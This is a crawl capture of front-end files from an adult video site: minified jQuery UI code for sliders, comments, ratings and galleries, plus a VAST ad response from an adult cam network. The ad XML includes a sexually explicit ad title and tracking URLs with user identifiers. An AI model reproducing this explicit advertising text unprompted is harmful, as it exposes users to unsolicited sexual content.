.search-list").selectpicker(),t(".-scrollbar").length&&t(".-scrollbar").tinyscrollbar(),t('[data-style="btn-selectpicker"]').length&&t('[data-style="btn-selectpicker"]').selectpicker({dropupAuto:!1}),t(window).width()<851&&t(window).load()||t(window).load()||t(window).width()<851?(".content-desc".length&&t(".content-desc").addClass("-hide"),".content-links.-tags".length&&t(".content-links.-tags").addClass("-hide"),".content-links.-tags".length&&t(".content-links.-tags").addClass("-hide")):(t(".content-desc").removeClass("-hide"),t(".content-links.-tags").removeClass("-hide"),t(".content-links.-tags").removeClass("-hide")),t(".show-video-content").length&&t(".show-video-content").on("click",function(){t(".content-desc").toggleClass("-hide"),t(".content-links.-tags").toggleClass("-hide"),t(".content-links.-models").toggleClass("-hide"),"Show less"==t(".show-video-content span").text()?(t(".show-video-content span").text("Show more"),t(".show-video-content .fas.fa-angle-down").css({color:"#ffffff",transform:"rotate(0)"})):(t(".show-video-content span").text("Show less"),t(".show-video-content .fas.fa-angle-down").css({color:"#FAD008",transform:"rotate(180deg)"}))}),t(".show-categories").length&&t(".show-categories").on("click",function(){t(".channels-list ul").toggleClass("-show"),"show less"==t(".show-categories").text()?t(".show-categories").text("show more"):t(".show-categories").text("show less")}),t(".gallery-slider").length&&t(".gallery-slider").owlCarousel({items:8,responsive:{0:{items:2},480:{items:3},768:{items:5},1040:{items:6},1470:{items:8}},nav:!0,dots:!1,autoplay:!1,loop:!1,navText:["<span class='slider-prev'><span></span></span>","<span class='slider-next'><span></span></span>"]}),t("#range_length_filter").length){var c=t("#range_length_filter");c.ionRangeSlider({type:"double",step:void 0!==c.attr("data-step")?parseInt(c.attr("data-step")):5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,a=window.location.href,o=(a.length,void 0!==c.attr("data-multiplication")?parseInt(c.attr("data-multiplication")):1),n=t.max*o,s=t.to*o,i=t.from*o,l=c.attr("data-attr-to")+"="+s,r=c.attr("data-attr-from")+"="+i,d=[],m=[];if(console.log(o),a.indexOf("?")>-1)for(var h=(d=a.split("?"))[0],p=(m=(d=d[1]).split("&")).length-1;p>=0;p--)(m[p].indexOf(c.attr("data-attr-to"))>-1||m[p].indexOf(c.attr("data-attr-from"))>-1)&&m.splice(p,1);else h=a;i>t.min&&m.push(r),s!=n&&m.push(l);var f=[],u=[];for(p=0;p<m.length;p++)u.push(m[p]),f+=0==p?"?"+m[p]:"&"+m[p];e=h+f,"onpost"!=c.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}})}t("#channels-slider").owlCarousel({loop:!0,dots:!1,nav:!0,navContainer:"#channels-slider-nav",navText:['<i class="fas fa-angle-left"></i>','<i class="fas fa-angle-right"></i>'],autoplay:!1,responsive:{0:{items:2},640:{items:3},768:{items:4},1024:{items:5}}}),t("#videos-slider").owlCarousel({loop:!0,dots:!1,nav:!0,navContainer:"#videos-slider-nav",navText:['<i class="fas fa-angle-left"></i>','<i class="fas fa-angle-right"></i>'],autoplay:!1,responsive:{0:{items:2},640:{items:3},768:{items:4},1279:{items:5}}}),t(".btn-search").parents(".search-box"),function(){if(t(".item-col.-aff").length>0){function e(t){return t.innerHeight()}function o(t){return parseInt(t.css("margin-bottom"))}function n(){var n=t(".item-col.-aff"),s=n.siblings(".item-col"),i=n.innerHeight();a()>767?i!==2*e(s)+o(s)&&n.height(2*e(s)+o(s)+1):n.height("")}t(window).load(function(){n()}).resize(function(){n()})}}(),t(".show-drop").click(function(e){e.preventDefault(),a()<1040&&(t(this).parent(".nav-elem").siblings().removeClass("show"),t(this).parent(".nav-elem").toggleClass("show"))}),s=t('[data-mb="trigger"]'),t(document).on("click",function(e){var a=e.target;t("body").hasClass("nav-open")&&(t(a).is(".main-nav")||t(a).parents(".main-nav").length||t(a).is(".btn-trigger-nav")||t(a).parents(".btn-trigger-nav").length||t("body").removeClass("nav-open")),t("body").hasClass("search-open")&&(t(a).is(".search-wrap")||t(a).parents(".search-wrap").length||t(a).is(".btn-trigger-search")||t(a).parents(".btn-trigger-search").length||t("body").removeClass("search-open"))}),s.each(function(){t(this).click(function(e){e.preventDefault(),t("body").hasClass('[class*="-open"]')&&t("body").removeClass('[class*="-open"]'),t("body").hasClass(t(this).data("target")+"-open")?t("body").removeClass(t(this).data("target")+"-open"):(t("body").addClass(t(this).data("target")+"-open"),"search"===t(this).data("target")&&t(".search-wrap").find('input[type="text"]').focus())})}),t(".img2svg").length>0&&t.img2svg(".img2svg"),t(".embed-code").length>0&&t(".embed-code").click(function(){window.getSelection().removeAllRanges(),t(this).select(),document.execCommand("copy"),t(".copy-info").addClass("open"),setTimeout(function(){t(".copy-info").removeClass("open")},2e3)}),i=t('[data-mb="load-img"]'),l='data-mb="ajax-container"',i.length>0&&(t(window).on("keyup",function(e){switch(e.which){case 37:t(document).find('[data-mb="load-img"]').filter('[rel="prev"]').click();break;case 39:t(document).find('[data-mb="load-img"]').filter('[rel="next"]').click();break;default:return}e.preventDefault()}),t(window).on("click",function(e){var a,s="";"load-img"!==t(e.target).attr("data-mb")&&"load-img"!==t(e.target).parent().attr("data-mb")||(e.preventDefault(),s="load-img"===t(e.target).attr("data-mb")?t(e.target).attr("href"):t(e.target).parent().attr("href"),t("["+l+"]").css("min-height",t("["+l+"] img").height()),t("["+l+"]").addClass("loading-img"),"object"==typeof a&&a.abort(),a=t.ajax({url:s,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(e){var a=t(e).find("["+l+"]"),s=t(e).find("["+l+"] img"),i=t(e).filter("title").text(),r=a.attr("data-opt-current");a.addClass("loading-img");var d,c=o(".loading-img"),m={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:c["data-opt-close"]?c["data-opt-close"]:"Close",id:c.id?c.id:"modal-"+this.rand,title:c["data-opt-title"]?c["data-opt-title"]:"Error"};s.on("load",function(){console.log("image loaded correctly"),t("["+l+"]").removeClass("loading-img")}),s.on("error",function(){n("Error loading image",m)}),s.attr("src",s.attr("src")),d=window,History.Adapter.bind(d,"statechange",function(){History.getState()}),History.pushState({state:1},i,"?image="+r),t("["+l+"]").replaceWith(a),setTimeout(function(){t(".owl-carousel").trigger("to.owl.carousel",[parseInt(r)-1,0,!0]),t(".gallery-item-col").removeClass("active"),t(".gi-"+r).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})),function(){function e(t){t?m.addClass(h):m.removeClass(h)}function n(a){t('[data-mb="'+a+'"]').remove(),c.css("display",""),t("[data-mb='"+d+"']").removeClass("active"),e(!1)}function s(){t("[data-mb='"+d+"']").on("click",function(a){t(this).hasClass("active")?(t("[data-mb='"+d+"']").removeClass("active"),c.slideUp(),e(!1)):(t("[data-mb='"+d+"']").addClass("active"),c.slideDown(),e(!0));var o=t(".channels-list").tinyscrollbar();t(o).data().plugin_tinyscrollbar.update(),setTimeout(function(){t("html, body").animate({scrollTop:c.offset().top-50},200)},200)})}function i(){if(t("[data-mb='aside']").length&&a()<768){var e=o(t('[data-mb="aside"]')),i=e["data-opt-filters-on"]?e["data-opt-filters-on"]:"Show filters",m=e["data-opt-filters-off"]?e["data-opt-filters-off"]:"Hide filters",h='<div data-mb="'+l+'" class="filter-trigger-col col"><button data-mb="'+d+'" class="btn btn-header '+r+'"><i class="fas fa-sliders-h"></i><span class="sub-label -on">'+m+'</span><span class="sub-label -off">'+i+"</span></button></div>";0==t("[data-mb='"+d+"']").length&&(p=h,c.before(p),c.append(p),s())}else n(l);var p}var l="aside-filter-trigger",r="show-filters",d="show-aside",c=(t("."+r),t("[data-mb='aside']")),m=t("body"),h="aside-mobile-open";t(window).load(function(){i()}),t(window).resize(function(){i()})}(),t('[data-mb="popup"]').length&&t('[data-mb="popup"]').on("click",function(e){e.preventDefault(),function(t,e,a,o){var n=screen.width/2-a/2,s=screen.height/2-o/2;window.open(t,e,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+a+", height="+o+", top="+s+", left="+n)}(t(this).attr("href"),t(this).attr("title"),t(this).attr("data-opt-width"),t(this).attr("data-opt-height"))}),t("input#additionalUsername").length&&t("input#additionalUsername").autocomplete({source:function(e,a){t.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:e.term},a)},minLength:3}),function(){if(t('[data-mb="thumbs-rating"]').length){var e,a=_basehttp+"/includes/rating/jRating.php";t('[data-mb="vote"]').click(function(s){var i="up"===(e=o(t(this)))["data-opt-vote"]?100:0,l=t(this).parents('[data-mb="thumbs-rating"]'),r=l.attr("data-opt-id"),d=l.attr("data-opt-type")?l.attr("data-opt-type"):0;s.preventDefault(),t.post(a,{idBox:r,type:d,rate:i,action:"rating"},function(a){var o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:e["data-opt-close"],id:"voting",title:e.title};n(a.message,o),a.success&&(t(".rating-current").text(a.newRating+"%"),"up"===e["data-opt-vote"]&&t(".amount.-like").text(a.likes),"down"===e["data-opt-vote"]&&t(".amount.-dislike").text(a.dislikes))},"json")})}}(),function(e){var a={btn:t("[data-mb='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},n=t.extend(!0,{},a,e);n.btn.on("click",function(e){e.preventDefault();var a=o(t(this))["data-opt-target"];t(this).hasClass("active")?(t(this).removeClass("active"),t("[data-opt-expand-target='"+a+"']").slideUp(n.slideTime)):(t(this).addClass("active"),t("[data-opt-expand-target='"+a+"']").slideDown(n.slideTime))}),t("[data-opt-target='comments']").hide(),t(window).load(function(){n.l=t("[data-opt-target='comments']").filter("[data-opt-limit]").length?t("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:n.limitComments-1,setTimeout(function(){t(".comments-load .comment-box").length>n.l+1&&(t("[data-opt-target='comments']").css("display","inline-block"),n.comments=t(".comments-load .comment-box:gt("+n.l+")").clone(!0,!0),t(".comments-load .comment-box:gt("+n.l+")").remove(),t(".comments-load").after('<div data-opt-expand-target="comments" class="more-comments"></div>'),t(".more-comments").append(n.comments),t(".comments-load").not(".more-comments").slideDown(n.slideTime))},1e3)})}(),(r={comments_container:t('[data-mb="load-comments"]'),form:t('[data-mb="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var e=o(this.comments_container),a=e["data-opt-url"]+"?id="+e["data-opt-id"]+"&type="+e["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(t(".comments-load").length?t(".comments-load").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),t("#new-comment").load(a)):(this.comments_container.load(a),this.loaded=1)}},addComment:function(e){var a=this;this.form.find("button[type='submit']").on("click",function(e){e.preventDefault(),t.ajax({type:"POST",dataType:"json",data:t(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(e){"true"!==e.error&&(t(a.form).find("textarea").val("").prop("disabled",!0),t("body").addClass(a.bodyNewClass),t("body").trigger("added.mb.comment")),"true"==e.error||a.reloadComments(),t("[data-mb='comment-alert']").html(e.info),setTimeout(function(){t("#"+a.newCommentID).slideDown()},a.scrollToTimeout),a.resetCaptha()}})})},resetCaptha:function(){var e=Math.floor(1e3*Math.random()+1);t("img.captcha").attr("src",_basehttp+"/captcha.php?"+e)},reloadComments:function(){this.loadComments()}}).loadComments(),r.addComment(),t("[data-mb='modal']").on("click",function(e){e.preventDefault();var a=o(t(this)),s=a["data-opt-iframe-width"]?a["data-opt-iframe-width"]:"100%",i=a["data-opt-iframe-height"]?a["data-opt-iframe-height"]:"150px",l={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:a["data-opt-close"]?a["data-opt-close"]:"Close",id:a.id?a.id:"modal-"+this.rand,title:a.title?a.title:"Popup"};if("iframe"==a["data-opt-type"]){var r='<iframe src="'+a.href+'" style="width:'+s+";height:"+i+';"></iframe>';n(r,l)}else"object"==typeof xhr&&xhr.abort(),xhr=t.ajax({url:a.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(e){var a=t("<div/>").html(e);if(e.match(/<body>/))var o=a.children().not("meta, link");else o=e;n(o,l)},error:function(t){r=t}})}),function(){if(t('[data-mb="fake-upload"]').length>0){var e=t('[data-mb="fake-upload"]'),a=t('[data-opt="'+e.attr("data-opt-target")+'"]');e.on("click",function(t){t.preventDefault(),a.click()}),a.change(function(){e.find(".sub-label").text(t(this).val().replace(/^.*\\/,""))})}}()}),t(window).load(function(){var e,a,n,s,i;n=t.extend(!0,{},{limit:10,selector:"[data-mb='shuffle-thumbs']",timeout:500},void 0),s=t(n.selector),i="",s.hover(function(){i=t(this).attr("src"),a=t(this);var s=o(t(this)),l=s["data-opt-limit"]?s["data-opt-limit"]:n.limit,r=s["data-opt-timeout"]?s["data-opt-timeout"]:n.timeout,d=i.lastIndexOf("."),c=i.slice(0,d-1),m=i.slice(d,i.length),h=parseInt(i.slice(d-1,d));++h==l&&(h=1),a.attr("src",c+h+m),e=setInterval(function(){++h==l&&(h=1),a.attr("src",c+h+m)},r)},function(){a.attr("src",i),clearInterval(e)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/img2svg.js
body_size: 321
content:
!function(t){t.img2svg=function(i){t("img"+i).length>0&&t("img"+i).each(function(){var i=t(this),a=i.attr("id"),r=i.attr("class"),e=i.attr("src");t.get(e,function(e){var n=t(e).find("svg");void 0!==a&&(n=n.attr("id",a)),void 0!==r&&(n=n.attr("class",r+" replaced-svg")),!(n=n.removeAttr("xmlns:a")).attr("viewBox")&&n.attr("height")&&n.attr("width")&&n.attr("viewBox","0 0 "+n.attr("height")+" "+n.attr("width")),i.replaceWith(n)},"xml")})}}(jQuery);

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/smartpop/165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=ordRHNPHZRHXc45c3VUS20S1uulmquoptdK511jpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnO2l3qlop3mts0uml2mll32slu4ptlo1rldK5YTkz_zNucggkBHqH9009sqrJ5XOmrdK6V0rpXSuldK6V01ldtlNE11rnOldK6V0rpXSuldK6V0rpnSulcWP_PkpER6h_c5zlhOTP_M25yCCQEeof3Suuomuu1qnlt2sn0n4z0nolrpst4sqp0zocH2A&sourceId=5308306&p1=6294434&p2=youramateurporn.com&p3=5308306&noc=1&ax=0&skipOffset=00:00:05
body_size: 800
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=201593528&noc=1&onlineModels=sexycouples35&p1=6294434&p2=youramateurporn.com&p3=5308306&referrer=https%3A%2F%2Fwww.youramateurporn.com%2Fstatic%2Fterms-of-service&ruleId=29&segment=hls-sexycouples35-1&smartpopId=3564&sourceId=5308306&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>pussy fingering+squirt</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_e2dd20aa7e3b68dbaa33bea55f865af3.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=201593528&noc=1&onlineModels=sexycouples35&p1=6294434&p2=youramateurporn.com&p3=5308306&referrer=https%3A%2F%2Fwww.youramateurporn.com%2Fstatic%2Fterms-of-service&ruleId=29&segment=hls-sexycouples35-1&smartpopId=3564&sourceId=5308306&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/core/js/Tube.js
body_size: 435
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(i){for(var n,t,e=decodeURI(i).split("&"),r={},s=0,a=e.length;s<a;s++)if((t=(n=e[s].split("="))[0]).indexOf("[]")==t.length-2){var o=t.substring(0,t.length-2);void 0===r[o]&&(r[o]=[]),r[o].push(n[1])}else r[t]=n[1];return r};var Tube={init:function(){},_t:function(i,arguments){var n,t=arguments||{};if(void 0!==settings.translations[i]){if(n=settings.translations[i],void 0!==t)for(var e in t)n=n.replace(e,t[e])}else if(n=i,void 0!==t)for(var e in t)n=n.replace(e,t[e]);return n}};